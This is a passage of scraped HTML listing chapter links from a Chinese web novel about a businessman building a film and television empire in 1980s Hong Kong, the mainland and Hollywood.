联合院线的威力</a></li><li><a href="/35695/238" title="第二百三十八章 打高尔夫">第二百三十八章 打高尔夫</a></li><li><a href="/35695/239" title="第二百三十九章 闲谈">第二百三十九章 闲谈</a></li><li><a href="/35695/240" title="第二百四十章 云淡风轻">第二百四十章 云淡风轻</a></li><li><a href="/35695/241" title="第二百四十一章 图穷匕现">第二百四十一章 图穷匕现</a></li><li><a href="/35695/242" title="第二百四十二章 放干货">第二百四十二章 放干货</a></li><li><a href="/35695/243" title="第二百四十三章 经纪人公司">第二百四十三章 经纪人公司</a></li><li><a href="/35695/244" title="第二百四十四章 将要新建的电影院">第二百四十四章 将要新建的电影院</a></li><li><a href="/35695/245" title="第二百四十五章 吹皱一池春水">第二百四十五章 吹皱一池春水</a></li><li><a href="/35695/246" title="第二百四十六章 说曹操，曹操到">第二百四十六章 说曹操，曹操到</a></li><li><a href="/35695/247" title="第二百四十七章 攻破嘉禾的堡垒">第二百四十七章 攻破嘉禾的堡垒</a></li><li><a href="/35695/248" title="第二百四十八章 李明豹的合同构想">第二百四十八章 李明豹的合同构想</a></li><li><a href="/35695/249" title="第二百四十九章 逼宫">第二百四十九章 逼宫</a></li><li><a href="/35695/250" title="第二百五十章 诺言">第二百五十章 诺言</a></li><li><a href="/35695/251" title="第二百五十一章 准备工作">第二百五十一章 准备工作</a></li><li><a href="/35695/252" title="第二百五十二章 打造巨星第一步">第二百五十二章 打造巨星第一步</a></li><li><a href="/35695/253" title="第二百五十三章 盛大开业">第二百五十三章 盛大开业</a></li><li><a href="/35695/254" title="第二百五十四章 名牌潘">第二百五十四章 名牌潘</a></li><li><a href="/35695/255" title="第二百五十五章 买马骨">第二百五十五章 买马骨</a></li><li><a href="/35695/256" title="第二百五十六章 最佳合作人">第二百五十六章 最佳合作人</a></li><li><a href="/35695/257" title="第二百五十七章 时尚杂志">第二百五十七章 时尚杂志</a></li><li><a href="/35695/258" title="第二百五十八章 我也是时尚达人">第二百五十八章 我也是时尚达人</a></li><li><a href="/35695/259" title="第二百五十九章 衍生版权">第二百五十九章 衍生版权</a></li><li><a href="/35695/260" title="第二百六十章 人靠衣装">第二百六十章 人靠衣装</a></li><li><a href="/35695/261" title="第二百六十一章 步步为营">第二百六十一章 步步为营</a></li><li><a href="/35695/262" title="第二百六十二章 摆造型也时尚">第二百六十二章 摆造型也时尚</a></li><li><a href="/35695/263" title="第二百六十三章 大陆来人">第二百六十三章 大陆来人</a></li><li><a href="/35695/264" title="第二百六十四章 意外来客">第二百六十四章 意外来客</a></li><li><a href="/35695/265" title="第二百六十五章 怎么个投资法？">第二百六十五章 怎么个投资法？</a></li><li><a href="/35695/266" title="第二百六十六章 改变主意">第二百六十六章 改变主意</a></li><li><a href="/35695/267" title="第二百六十七章 假戏真做">第二百六十七章 假戏真做</a></li><li><a href="/35695/268" title="第二百六十八章 抢占市场先机">第二百六十八章 抢占市场先机</a></li><li><a href="/35695/269" title="第二百六十九章 年前琐事">第二百六十九章 年前琐事</a></li><li><a href="/35695/270" title="第二百七十章 慈善晚会（上）">第二百七十章 慈善晚会（上）</a></li><li><a href="/35695/271" title="第二百七十一章 慈善晚会（中）">第二百七十一章 慈善晚会（中）</a></li><li><a href="/35695/272" title="第二百七十二章 慈善晚会（下）">第二百七十二章 慈善晚会（下）</a></li><li><a href="/35695/273" title="第二百七十三章 原来是探底的">第二百七十三章 原来是探底的</a></li><li><a href="/35695/274" title="第二百七十四章 饭桌上的讨论">第二百七十四章 饭桌上的讨论</a></li><li><a href="/35695/275" title="第二百七十五章 经验丰富陈佳戎">第二百七十五章 经验丰富陈佳戎</a></li><li><a href="/35695/276" title="第二百七十六章 很上道">第二百七十六章 很上道</a></li><li><a href="/35695/277" title="第二百七十七章 杂志热销">第二百七十七章 杂志热销</a></li><li><a href="/35695/278" title="第二百七十八章 毒药还是蜜糖">第二百七十八章 毒药还是蜜糖</a></li><li><a href="/35695/279" title="第二百七十九章 院线重建">第二百七十九章 院线重建</a></li><li><a href="/35695/280" title="第二百八十章 接待来人">第二百八十章 接待来人</a></li><li><a href="/35695/281" title="第二百八十一章 现场考察">第二百八十一章 现场考察</a></li><li><a href="/35695/282" title="第二百八十二章 各自的震撼">第二百八十二章 各自的震撼</a></li><li><a href="/35695/283" title="第二百八十三章 意外的捐赠">第二百八十三章 意外的捐赠</a></li><li><a href="/35695/284" title="第二百八十四章 交代事项">第二百八十四章 交代事项</a></li><li><a href="/35695/285" title="第二百八十五章 再见江之强">第二百八十五章 再见江之强</a></li><li><a href="/35695/286" title="第二百八十六章 江之强的能力">第二百八十六章 江之强的能力</a></li><li><a href="/35695/287" title="第二百八十七章 主次问题">第二百八十七章 主次问题</a></li><li><a href="/35695/288" title="第二百八十八章 江之强的忠诚">第二百八十八章 江之强的忠诚</a></li><li><a href="/35695/289" title="第二百八十九章 梦工厂的发展规划">第二百八十九章 梦工厂的发展规划</a></li><li><a href="/35695/290" title="第二百九十章 拜码头">第二百九十章 拜码头</a></li><li><a href="/35695/291" title="第二百九十一章 深入合作">第二百九十一章 深入合作</a></li><li><a href="/35695/292" title="第二百九十二章 你给我拉人">第二百九十二章 你给我拉人</a></li><li><a href="/35695/293" title="第二百九十三章 商学院的青苗们不好动">第二百九十三章 商学院的青苗们不好动</a></li><li><a href="/35695/294" title="第二百九十四章 被人遗弃的精英">第二百九十四章 被人遗弃的精英</a></li><li><a href="/35695/295" title="第二百九十五章 疯狂玛格丽特">第二百九十五章 疯狂玛格丽特</a></li><li><a href="/35695/296" title="第二百九十六章 初闻CAA">第二百九十六章 初闻CAA</a></li><li><a href="/35695/297" title="第二百九十七章 不愧是疯狂玛丽">第二百九十七章 不愧是疯狂玛丽</a></li><li><a href="/35695/298" title="第二百九十八章 终见面">第二百九十八章 终见面</a></li><li><a href="/35695/299" title="第二百九十九章 诱惑女郎">第二百九十九章 诱惑女郎</a></li><li><a href="/35695/300" title="第三百章 华裔雇员们">第三百章 华裔雇员们</a></li><li><a href="/35695/301" title="第三百零一章 丰收的季节">第三百零一章 丰收的季节</a></li><li><a href="/35695/302" title="第三百零二章 卡梅隆">第三百零二章 卡梅隆</a></li><li><a href="/35695/303" title="第三百零三章 终结者">第三百零三章 终结者</a></li><li><a href="/35695/304" title="第三百零四章 愉快的谈话">第三百零四章 愉快的谈话</a></li><li><a href="/35695/305" title="第三百零五章 投资意向">第三百零五章 投资意向</a></li><li><a href="/35695/306" title="第三百零六章 阿诺德施瓦辛格">第三百零六章 阿诺德施瓦辛格</a></li><li><a href="/35695/307" title="第三百零七章 特效公司">第三百零七章 特效公司</a></li><li><a href="/35695/308" title="第三百零八章 袁八爷">第三百零八章 袁八爷</a></li><li><a href="/35695/309" title="第三百零九章 动作指导做不做?">第三百零九章 动作指导做不做?</a></li><li><a href="/35695/310" title="第三百一十章 《终结者》剧组">第三百一十章 《终结者》剧组</a></li><li><a href="/35695/311" title="第三百一十一章 阿诺的疑惑">第三百一十一章 阿诺的疑惑</a></li><li><a href="/35695/312" title="第三百一十二章 谈话带来的触动">第三百一十二章 谈话带来的触动</a></li><li><a href="/35695/313" title="第三百一十三章 匆忙回港">第三百一十三章 匆忙回港</a></li><li><a href="/35695/314" title="第三百一十四章 李光新头脑发热了">第三百一十四章 李光新头脑发热了</a></li><li><a href="/35695/315" title="第三百一十五章 弥补的措施">第三百一十五章 弥补的措施</a></li><li><a href="/35695/316" title="第三百一十六章 去大陆前的准备工作">第三百一十六章 去大陆前的准备工作</a></li><li><a href="/35695/317" title="第三百一十七章 高规格的接待工作">第三百一十七章 高规格的接待工作</a></li><li><a href="/35695/318" title="第三百一十八章 飞往大陆">第三百一十八章 飞往大陆</a></li><li><a href="/35695/319" title="第三百一十九章 接待双方是熟人">第三百一十九章 接待双方是熟人</a></li><li><a href="/35695/320" title="第三百二十章 亲人再见">第三百二十章 亲人再见</a></li><li><a href="/35695/321" title="第三百二十一章 国宴上的惊叹声">第三百二十一章 国宴上的惊叹声</a></li><li><a href="/35695/322" title="第三百二十二章 正式谈判">第三百二十二章 正式谈判</a></li><li><a href="/35695/323" title="第三百二十三章 大陆方面的担心">第三百二十三章 大陆方面的担心</a></li><li><a href="/35695/324" title="第三百二十四章 不能放手的经营权">第三百二十四章 不能放手的经营权</a></li><li><a href="/35695/325" title="第三百二十五章 我们不是绵羊">第三百二十五章 我们不是绵羊</a></li><li><a href="/35695/326" title="第三百二十六章 继续谈判">第三百二十六章 继续谈判</a></li><li><a href="/35695/327" title="第三百二十七章 八十年代的坑爹汇率">第三百二十七章 八十年代的坑爹汇率</a></li><li><a href="/35695/328" title="第三百二十八章 背后站着一个王红舞">第三百二十八章 背后站着一个王红舞</a></li><li><a href="/35695/329" title="第三百二十九章 幕后协议">第三百二十九章 幕后协议</a></li><li><a href="/35695/330" title="第三百三十章 居然还有四合院">第三百三十章 居然还有四合院</a></li><li><a href="/35695/331" title="第三百三十一章 虚惊一场">第三百三十一章 虚惊一场</a></li><li><a href="/35695/332" title="第三百三十二章 追加的投资">第三百三十二章 追加的投资</a></li><li><a href="/35695/333" title="第三百三十三章 大伯家的日子不好过啊">第三百三十三章 大伯家的日子不好过啊</a></li><li><a href="/35695/334" title="第三百三十四章 古板的大伯">第三百三十四章 古板的大伯</a></li><li><a href="/35695/335" title="第三百三十五章 李光新的拷问">第三百三十五章 李光新的拷问</a></li><li><a href="/35695/336" title="第三百三十六章 富可敌国">第三百三十六章 富可敌国</a></li><li><a href="/35695/337" title="第三百三十七章 首长安排见面了">第三百三十七章 首长安排见面了</a></li><li><a href="/35695/338" title="第三百三十八章 大开大合之下的阳谋">第三百三十八章 大开大合之下的阳谋</a></li><li><a href="/35695/339" title="第三百三十九章 被说教了">第三百三十九章 被说教了</a></li><li><a href="/35695/340" title="第三百四十章 未来的电影不单单需要精神">第三百四十章 未来的电影不单单需要精神</a></li><li><a href="/35695/341" title="第三百四十一章 猪肉理论">第三百四十一章 猪肉理论</a></li><li><a href="/35695/342" title="第三百四十二章 特效的运用">第三百四十二章 特效的运用</a></li><li><a href="/35695/343" title="第三百四十三章 好大的诱饵">第三百四十三章 好大的诱饵</a></li><li><a href="/35695/344" title="第三百四十四章 婉言谢绝">第三百四十四章 婉言谢绝</a></li><li><a href="/35695/345" title="第三百四十五章 准入资格证">第三百四十五章 准入资格证</a></li><li><a href="/35695/346" title="第三百四十六章 老爸的儿子要发财了">第三百四十六章 老爸的儿子要发财了</a></li><li><a href="/35695/347" title="第三百四十七章 这是最好的年代">第三百四十七章 这是最好的年代</a></li><li><a href="/35695/348" title="第三百四十八章 没有盗版的年代,连空气都是清新的">第三百四十八章 没有盗版的年代,连空气都是清新的</a></li><li><a href="/35695/349" title="第三百四十九章 从周边开始做起">第三百四十九章 从周边开始做起</a></li><li><a href="/35695/350" title="第三百五十章 清醒的头脑">第三百五十章 清醒的头脑</a></li><li><a href="/35695/351" title="第三百五十一章 部委的枢纽是处长">第三百五十一章 部委的枢纽是处长</a></li><li><a href="/35695/352" title="第三百五十二章 一场说来就来的谈判">第三百五十二章 一场说来就来的谈判</a></li><li><a href="/35695/353" title="第三百五十三章 上门的麻烦真头疼">第三百五十三章 上门的麻烦真头疼</a></li><li><a href="/35695/354" title="第三百五十四章 利益下的效率">第三百五十四章 利益下的效率</a></li><li><a href="/35695/355" title="第三百五十五章 央视广告承包给我行不行">第三百五十五章 央视广告承包给我行不行</a></li><li><a href="/35695/356" title="第三百五十六章 凭什么让你占便宜">第三百五十六章 凭什么让你占便宜</a></li><li><a href="/35695/357" title="第三百五十七章 兵马未动,粮草先行">第三百五十七章 兵马未动,粮草先行</a></li><li><a href="/35695/358" title="第三百五十八章 执行命令吧,骚年">第三百五十八章 执行命令吧,骚年</a></li><li><a href="/35695/359" title="第三百五十九章 黑人合约出现">第三百五十九章 黑人合约出现</a></li><li><a href="/35695/360" title="第三百六十章 回港">第三百六十章 回港</a></li><li><a href="/35695/361" title="第三百六十一章 烂片分流">第三百六十一章 烂片分流</a></li><li><a href="/35695/362" title="第三百六十二章 分级制度">第三百六十二章 分级制度</a></li><li><a href="/35695/363" title="第三百六十三章 院线放映制度 上">第三百六十三章 院线放映制度 上</a></li><li><a href="/35695/364" title="第三百六十四章 院线放映制度 中">第三百六十四章 院线放映制度 中</a></li><li><a href="/35695/365" title="第三百六十五章 院线放映制度 下">第三百六十五章 院线放映制度 下</a></li><li><a href="/35695/366" title="第三百六十六章 流通港的设想">第三百六十六章 流通港的设想</a></li><li><a href="/35695/367" title="第三百六十七章 黄金放映时间需要有口碑">第三百六十七章 黄金放映时间需要有口碑</a></li><li><a href="/35695/368" title="第三百六十八章 垃圾时间也要发挥作用">第三百六十八章 垃圾时间也要发挥作用</a></li><li><a href="/35695/369" title="第三百六十九章 三段式放映的优势">第三百六十九章 三段式放映的优势</a></li><li><a href="/35695/370" title="第三百七十章 咬人的狗不叫">第三百七十章 咬人的狗不叫</a></li><li><a href="/35695/371" title="第三百七十一章 十字路口">第三百七十一章 十字路口</a></li><li><a href="/35695/372" title="第三百七十二章 流通港的好处 上">第三百七十二章 流通港的好处 上</a></li><li><a href="/35695/373" title="第三百七十三章 流通港的好处 下">第三百七十三章 流通港的好处 下</a></li><li><a href="/35695/374" title="第三百七十四章 咬人的狗不叫">第三百七十四章 咬人的狗不叫</a></li><li><a href="/35695/375" title="第三百七十五章 系统性的升级">第三百七十五章 系统性的升级</a></li><li><a href="/35695/376" title="第三百七十六章 有钱一起赚">第三百七十六章 有钱一起赚</a></li><li><a href="/35695/377" title="第三百六十七章 联合院线开业仪式">第三百六十七章 联合院线开业仪式</a></li><li><a href="/35695/378" title="第三百六十八章 被玩坏了的洪荒">第三百六十八章 被玩坏了的洪荒</a></li><li><a href="/35695/379" title="第三百六十九章 会找麻烦的港督">第三百六十九章 会找麻烦的港督</a></li><li><a href="/35695/380" title="第三百七十章 港督的软刀子">第三百七十章 港督的软刀子</a></li><li><a href="/35695/381" title="第三百七十一章 说一半,留一半">第三百七十一章 说一半,留一半</a></li><li><a href="/35695/382" title="第三百七十二章 作为一个老板">第三百七十二章 作为一个老板</a></li><li><a href="/35695/383" title="第三百七十三章 没有权力是可悲的">第三百七十三章 没有权力是可悲的</a></li><li><a href="/35695/384" title="第三百七十四章 我给你们撑腰">第三百七十四章 我给你们撑腰</a></li><li><a href="/35695/385" title="第三百七十五章 哪些是必须清理的">第三百七十五章 哪些是必须清理的</a></li><li><a href="/35695/386" title="第三百七十六章 哪些是可以留下的">第三百七十六章 哪些是可以留下的</a></li><li><a href="/35695/387" title="第三百七十七章 跳梁小丑">第三百七十七章 跳梁小丑</a></li><li><a href="/35695/388" title="第三百七十八章 雷霆手段">第三百七十八章 雷霆手段</a></li><li><a href="/35695/389" title="第三百七十九章 反弹">第三百七十九章 反弹</a></li><li><a href="/35695/390" title="第三百八十章 我也有掀桌子的实力">第三百八十章 我也有掀桌子的实力</a></li><li><a href="/35695/391" title="第三百八十一章 对你们不放心">第三百八十一章 对你们不放心</a></li><li><a href="/35695/392" title="第三百八十二章 做一个沟通的中间人">第三百八十二章 做一个沟通的中间人</a></li><li><a href="/35695/393" title="第三百八十三章 真的变天了">第三百八十三章 真的变天了</a></li><li><a href="/35695/394" title="第三百八十四章 台湾来客">第三百八十四章 台湾来客</a></li><li><a href="/35695/395" title="第三百八十五章 真看不上你们那边东西">第三百八十五章 真看不上你们那边东西</a></li><li><a href="/35695/396" title="第三百八十六章 你们知道我在大陆投资了什么吗?">第三百八十六章 你们知道我在大陆投资了什么吗?</a></li><li><a href="/35695/397" title="第三百八十七章 流通港意图曝光">第三百八十七章 流通港意图曝光</a></li><li><a href="/35695/398" title="第三百八十八章 熙熙攘攘只为利">第三百八十八章 熙熙攘攘只为利</a></li><li><a href="/35695/399" title="第三百八十九章 应者云集">第三百八十九章 应者云集</a></li><li><a href="/35695/400" title="第三百九十章 外片正式登陆香港">第三百九十章 外片正式登陆香港</a></li><li><a href="/35695/401" title="第三百九十一章 打你们一个措手不及">第三百九十一章 打你们一个措手不及</a></li><li><a href="/35695/402" title="第三百九十二章 广告抽成">第三百九十二章 广告抽成</a></li><li><a href="/35695/403" title="第三百九十三章 终于插手金像奖了">第三百九十三章 终于插手金像奖了</a></li><li><a href="/35695/404" title="第三百九十四章 高大上的新金像奖">第三百九十四章 高大上的新金像奖</a></li><li><a href="/35695/405" title="第三百九十五章 双份金像奖?">第三百九十五章 双份金像奖?</a></li><li><a href="/35695/406" title="第三百九十六章 商业化的金像奖">第三百九十六章 商业化的金像奖</a></li><li><a href="/35695/407" title="第三百九十七章 电影根基必须稳定">第三百九十七章 电影根基必须稳定</a></li><li><a href="/35695/408" title="第三百九十八章 六叔的震怒">第三百九十八章 六叔的震怒</a></li><li><a href="/35695/409" title="第三百九十九章 谋划电检局">第三百九十九章 谋划电检局</a></li><li><a href="/35695/410" title="第四百章 行业大地震 上">第四百章 行业大地震 上</a></li><li><a href="/35695/411" title="第四百零一章 行业大地震 下">第四百零一章 行业大地震 下</a></li><li><a href="/35695/412" title="第四百零二章 电影行业和道上的平衡">第四百零二章 电影行业和道上的平衡</a></li><li><a href="/35695/413" title="第四百零三章 卡梅隆的来电">第四百零三章 卡梅隆的来电</a></li><li><a href="/35695/414" title="第四百零四章 卡梅隆大帝的无奈">第四百零四章 卡梅隆大帝的无奈</a></li><li><a href="/35695/415" title="第四百零五章 收编大帝">第四百零五章 收编大帝</a></li><li><a href="/35695/416" title="第四百零六章 飞往台湾">第四百零六章 飞往台湾</a></li><li><a href="/35695/417" title="第四百零七章 官方的无奈">第四百零七章 官方的无奈</a></li><li><a href="/35695/418" title="第四百零八章 欢迎午宴">第四百零八章 欢迎午宴</a></li><li><a href="/35695/419" title="第四百零九章 道上下的本钱">第四百零九章 道上下的本钱</a></li><li><a href="/35695/420" title="第四百一十章 难缠的吴墩">第四百一十章 难缠的吴墩</a></li><li><a href="/35695/421" title="第四百一十一章 台湾事了">第四百一十一章 台湾事了</a></li><li><a href="/35695/422" title="第四百一十二章 我要一个秘书">第四百一十二章 我要一个秘书</a></li><li><a href="/35695/423" title="第四百一十三章 为了卡梅隆">第四百一十三章 为了卡梅隆</a></li><li><a href="/35695/424" title="第四百一十四章 公司的巨大漏洞">第四百一十四章 公司的巨大漏洞</a></li><li><a href="/35695/425" title="第四百一十五章 美国无线电视台">第四百一十五章 美国无线电视台</a></li><li><a href="/35695/426" title="第四百一十六章 谁说我不会做电视台?">第四百一十六章 谁说我不会做电视台?</a></li><li><a href="/35695/427" title="第四百一十七章 选节目的烦恼">第四百一十七章 选节目的烦恼</a></li><li><a href="/35695/428" title="第四百一十八章 合适的才是最好的">第四百一十八章 合适的才是最好的</a></li><li><a href="/35695/429" title="第四百一十九章 用实力打脸">第四百一十九章 用实力打脸</a></li><li><a href="/35695/430" title="第四百二十章 脚步不停留">第四百二十章 脚步不停留</a></li><li><a href="/35695/431" title="第四百二十一章 二十世纪福克斯公司近况">第四百二十一章 二十世纪福克斯公司近况</a></li><li><a href="/35695/432" title="第四百二十二章 秘密的收购情报">第四百二十二章 秘密的收购情报</a></li><li><a href="/35695/433" title="第四百二十三章 初闻默多克">第四百二十三章 初闻默多克</a></li><li><a href="/35695/434" title="第四百二十四章 约翰要合作">第四百二十四章 约翰要合作</a></li><li><a href="/35695/435" title="第四百二十五章 得不偿失的生意">第四百二十五章 得不偿失的生意</a></li><li><a href="/35695/436" title="第四百二十六章 合作电视台如何?">第四百二十六章 合作电视台如何?</a></li><li><a href="/35695/437" title="第四百二十七章 制播分离">第四百二十七章 制播分离</a></li><li><a href="/35695/438" title="第四百二十八章 我们的利益是一致的 上">第四百二十八章 我们的利益是一致的 上</a></li><li><a href="/35695/439" title="第四百二十九章 我们的利益是一致的 下">第四百二十九章 我们的利益是一致的 下</a></li><li><a href="/35695/440" title="第四百三十章 分享利益">第四百三十章 分享利益</a></li><li><a href="/35695/441" title="第四百三十一章 筹备新公司">第四百三十一章 筹备新公司</a></li><li><a href="/35695/442" title="第四百三十二章 百万富翁">第四百三十二章 百万富翁</a></li><li><a href="/35695/443" title="第四百三十三章 外观要高大上">第四百三十三章 外观要高大上</a></li><li><a href="/35695/444" title="第四百三十四章 题目要坑爹">第四百三十四章 题目要坑爹</a></li><li><a href="/35695/445" title="第四百三十五章 李明豹的让利">第四百三十五章 李明豹的让利</a></li><li><a href="/35695/446" title="第四百三十六章 节目录制">第四百三十六章 节目录制</a></li><li><a href="/35695/447" title="第四百三十七章 变通的手段">第四百三十七章 变通的手段</a></li><li><a href="/35695/448" title="第四百三十八章 百万富翁居然有愚民内涵">第四百三十八章 百万富翁居然有愚民内涵</a></li><li><a href="/35695/449" title="第四百三十九章 首播覆盖率">第四百三十九章 首播覆盖率</a></li><li><a href="/35695/450" title="第四百四十章 正式首播">第四百四十章 正式首播</a></li><li><a href="/35695/451" title="第四百四十一章 精彩连连">第四百四十一章 精彩连连</a></li><li><a href="/35695/452" title="第四百四十二章 不科学的收视率">第四百四十二章 不科学的收视率</a></li><li><a href="/35695/453" title="第四百四十三章 打破桎梏的可能">第四百四十三章 打破桎梏的可能</a></li><li><a href="/35695/454" title="第四百四十四章 屌丝的逆袭">第四百四十四章 屌丝的逆袭</a></li><li><a href="/35695/455" title="第四百四十五章 节目如戏,全靠剪辑">第四百四十五章 节目如戏,全靠剪辑</a></li><li><a href="/35695/456" title="第四百四十六章 上头条了">第四百四十六章 上头条了</a></li><li><a href="/35695/457" title="第四百四十七章 轰动美国">第四百四十七章 轰动美国</a></li><li><a href="/35695/458" title="第四百四十八章 面见默多克">第四百四十八章 面见默多克</a></li><li><a href="/35695/459" title="第四百四十九章 好胃口的默多克">第四百四十九章 好胃口的默多克</a></li><li><a href="/35695/460" title="第四百五十章 利益的妥协">第四百五十章 利益的妥协</a></li><li><a href="/35695/461" title="第四百五十一章 狼狈为奸">第四百五十一章 狼狈为奸</a></li><li><a href="/35695/462" title="第四百五十二章 借钱的老子">第四百五十二章 借钱的老子</a></li><li><a href="/35695/463" title="第四百五十三章 新的铁三角">第四百五十三章 新的铁三角</a></li><li><a href="/35695/464" title="第四百五十四章 做一笔放贷的生意">第四百五十四章 做一笔放贷的生意</a></li><li><a href="/35695/465" title="第四百五十五章 义务和责任">第四百五十五章 义务和责任</a></li><li><a href="/35695/466" title="第四百五十六章 格局和待遇">第四百五十六章 格局和待遇</a></li><li><a href="/35695/467" title="第四百五十七章 节目制作公司走向正轨">第四百五十七章 节目制作公司走向正轨</a></li><li><a href="/35695/468" title="第四百五十八章 压力山大的卡梅隆">第四百五十八章 压力山大的卡梅隆</a></li><li><a href="/35695/469" title="第四百五十九章 走极端的《终结者》">第四百五十九章 走极端的《终结者》</a></li><li><a href="/35695/470" title="第四百六十章 放映之前先出书">第四百六十章 放映之前先出书</a></li><li><a href="/35695/471" title="第四百六十一章 回香港">第四百六十一章 回香港</a></li><li><a href="/35695/472" title="第四百六十二章 李明豹的麻烦">第四百六十二章 李明豹的麻烦</a></li><li><a href="/35695/473" title="第四百六十三章 股东们的变化">第四百六十三章 股东们的变化</a></li><li><a href="/35695/474" title="第四百六十四章 本质性的改变">第四百六十四章 本质性的改变</a></li><li><a href="/35695/475" title="第四百六十五章 占据上风">第四百六十五章 占据上风</a></li><li><a href="/35695/476" title="第四百六十六章 一团和气">第四百六十六章 一团和气</a></li><li><a href="/35695/477" title="第四百六十七章 乌烟瘴气的内部">第四百六十七章 乌烟瘴气的内部</a></li><li><a href="/35695/478" title="第四百六十八章 拉一批,打一批">第四百六十八章 拉一批,打一批</a></li><li><a href="/35695/479" title="第四百六十九章 狠辣的手段">第四百六十九章 狠辣的手段</a></li><li><a href="/35695/480" title="第四百七十章 白打工了">第四百七十章 白打工了</a></li><li><a href="/35695/481" title="第四百七十一章 敲山震虎">第四百七十一章 敲山震虎</a></li><li><a href="/35695/482" title="第四百七十二章 一切都靠实力说话">第四百七十二章 一切都靠实力说话</a></li><li><a href="/35695/483" title="第四百七十三章 共同制定的底线">第四百七十三章 共同制定的底线</a></li><li><a href="/35695/484" title="第四百七十四章 飞舞的锄头">第四百七十四章 飞舞的锄头</a></li><li><a href="/35695/485" title="第四百七十五章 下手港币前的准备">第四百七十五章 下手港币前的准备</a></li><li><a href="/35695/486" title="第四百七十六章 单刀直入的股神">第四百七十六章 单刀直入的股神</a></li><li><a href="/35695/487" title="第四百七十七章 各有算盘">第四百七十七章 各有算盘</a></li><li><a href="/35695/488" title="第四百七十八章 港商本色">第四百七十八章 港商本色</a></li><li><a href="/35695/489" title="第四百七十九章 做回自己">第四百七十九章 做回自己</a></li><li><a href="/35695/490" title="第四百八十章 暗中接触">第四百八十章 暗中接触</a></li><li><a href="/35695/491" title="第四百八十一章 虚伪的渣打">第四百八十一章 虚伪的渣打</a></li><li><a href="/35695/492" title="第四百八十二章 奶酪和钢枪">第四百八十二章 奶酪和钢枪</a></li><li><a href="/35695/493" title="第四百八十三章 你不给我就自己拿">第四百八十三章 你不给我就自己拿</a></li><li><a href="/35695/494" title="第四百八十四章 渣打的盈利点">第四百八十四章 渣打的盈利点</a></li><li><a href="/35695/495" title="第四百八十五章 寸步不让">第四百八十五章 寸步不让</a></li><li><a href="/35695/496" title="第四百八十六章 达成协议 上">第四百八十六章 达成协议 上</a></li><li><a href="/35695/497" title="第四百八十七章 达成协议 下">第四百八十七章 达成协议 下</a></li><li><a href="/35695/498" title="第四百八十八章 焦灼的等待">第四百八十八章 焦灼的等待</a></li><li><a href="/35695/499" title="第四百八十九章 吐血的股神">第四百八十九章 吐血的股神</a></li><li><a href="/35695/500" title="第四百九十章 纷扰的年前">第四百九十章 纷扰的年前</a></li><li><a href="/35695/501" title="第四百九十一章 忙碌的年后">第四百九十一章 忙碌的年后</a></li><li><a href="/35695/502" title="第四百九十二章 打破的口子哪里那么容易关上">第四百九十二章 打破的口子哪里那么容易关上</a></li><li><a href="/35695/503" title="第四百九十三章 老三大电影公司的难题">第四百九十三章 老三大电影公司的难题</a></li><li><a href="/35695/504" title="第四百九十四章 理想和现实的差距">第四百九十四章 理想和现实的差距</a></li><li><a href="/35695/505" title="第四百九十五章 公平不仅仅是口号">第四百九十五章 公平不仅仅是口号</a></li><li><a href="/35695/506" title="第四百九十六章 要提升的格局">第四百九十六章 要提升的格局</a></li><li><a href="/35695/507" title="第四百九十七章 鸡肋的位置">第四百九十七章 鸡肋的位置</a></li><li><a href="/35695/508" title="第四百九十八章 香港代表团">第四百九十八章 香港代表团</a></li><li><a href="/35695/509" title="第四百九十九章 霍老请客">第四百九十九章 霍老请客</a></li><li><a href="/35695/510" title="第五百章 又见李照基">第五百章 又见李照基</a></li><li><a href="/35695/511" title="第五百零一章 内部碰头">第五百零一章 内部碰头</a></li><li><a href="/35695/512" title="第五百零二章 各说各的">第五百零二章 各说各的</a></li><li><a href="/35695/513" title="第五百零三章 拉人下水">第五百零三章 拉人下水</a></li><li><a href="/35695/514" title="第五百零四章 香港原来也不是什么高端的地方">第五百零四章 香港原来也不是什么高端的地方</a></li><li><a href="/35695/515" title="第五百零五章 代表团出发">第五百零五章 代表团出发</a></li><li><a href="/35695/516" title="第五百零六章 小人物的生活方式">第五百零六章 小人物的生活方式</a></li><li><a href="/35695/517" title="第五百零七章 热情的招待">第五百零七章 热情的招待</a></li><li><a href="/35695/518" title="第五百零八章 自由活动">第五百零八章 自由活动</a></li><li><a href="/35695/519" title="第五百零九章 绝不放手">第五百零九章 绝不放手</a></li><li><a href="/35695/520" title="第五百一十章 再临央视">第五百一十章 再临央视</a></li><li><a href="/35695/521" title="第五百一十一章 有事儿找领导">第五百一十一章 有事儿找领导</a></li><li><a href="/35695/522" title="第五百一十二章 能够拍板的领导">第五百一十二章 能够拍板的领导</a></li><li><a href="/35695/523" title="第五百一十三章 正式启动的谈判">第五百一十三章 正式启动的谈判</a></li><li><a href="/35695/524" title="第五百一十四章 我来给你上堂课">第五百一十四章 我来给你上堂课</a></li><li><a href="/35695/525" title="第五百一十五章 开放大陆电影市场">第五百一十五章 开放大陆电影市场</a></li><li><a href="/35695/526" title="第五百一十六章 谈点实际的东西吧">第五百一十六章 谈点实际的东西吧</a></li><li><a href="/35695/527" title="第五百一十七章 两个合作的项目">第五百一十七章 两个合作的项目</a></li><li><a href="/35695/528" title="第五百一十八章 穷得就剩下钱了">第五百一十八章 穷得就剩下钱了</a></li><li><a href="/35695/529" title="第五百一十九章 软硬兼施">第五百一十九章 软硬兼施</a></li><li><a href="/35695/530" title="第五百二十章 领导重视的效果">第五百二十章 领导重视的效果</a></li><li><a href="/35695/531" title="第五百二十一章 央视合作项目谈判1">第五百二十一章 央视合作项目谈判1</a></li><li><a href="/35695/532" title="第五百二十二章 央视合作项目谈判2">第五百二十二章 央视合作项目谈判2</a></li><li><a href="/35695/533" title="第五百二十三章 央视合作谈判项目3">第五百二十三章 央视合作谈判项目3</a></li><li><a href="/35695/534" title="第五百二十四章 央视合作项目谈判4">第五百二十四章 央视合作项目谈判4</a></li><li><a href="/35695/535" title="第五百二十五章 流通港合作谈判1">第五百二十五章 流通港合作谈判1</a></li><li><a href="/35695/536" title="第五百二十六章 流通港合作谈判2">第五百二十六章 流通港合作谈判2</a></li><li><a href="/35695/537" title="第五百二十七章 试行合作">第五百二十七章 试行合作</a></li><li><a href="/35695/538" title="第五百二十八章 院线投资">第五百二十八章 院线投资</a></li><li><a href="/35695/539" title="第五百二十九章 你们有钱么?">第五百二十九章 你们有钱么?</a></li><li><a href="/35695/540" title="第五百三十章 独资的特例">第五百三十章 独资的特例</a></li><li><a href="/35695/541" title="第五百三十一章 可耻的浪费">第五百三十一章 可耻的浪费</a></li><li><a href="/35695/542" title="第五百三十二章 外购是个禁忌">第五百三十二章 外购是个禁忌</a></li><li><a href="/35695/543" 